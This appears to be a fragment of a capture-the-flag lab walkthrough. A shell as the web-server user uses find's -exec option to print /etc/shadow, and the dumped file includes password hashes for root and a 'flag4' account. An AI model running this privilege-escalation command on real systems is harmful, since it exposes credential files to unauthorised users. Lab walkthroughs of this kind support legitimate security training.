 (www-data:/var/www) $ find 1.php -exec cat /etc/shadow \;
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999: